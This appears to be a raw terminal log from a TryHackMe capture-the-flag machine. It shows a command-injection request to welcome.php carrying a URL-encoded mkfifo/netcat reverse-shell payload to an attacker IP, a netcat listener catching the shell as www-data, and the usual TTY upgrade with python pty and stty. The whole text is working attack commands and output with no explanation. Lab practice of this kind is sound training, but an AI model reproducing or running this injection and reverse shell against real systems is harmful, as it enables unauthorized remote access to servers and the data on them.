 ┌─[sirius@ParrotOS]─[~/CTF/THM/brute]
└──╼ $ curl 'http://10.10.117.23/welcome.php?c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.11.14.124%201234%20%3E%
2Ftmp%2Ff' -X POST -d 'log=Log' -b "PHPSESSID=o043dgfcg7efu1eb06v5ouk81u" -H "Content-Type: application/x-www-form-urlencoded"
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.117.23] 43310
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@brute:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@brute:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg 148 × 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@brute:/var/www/html$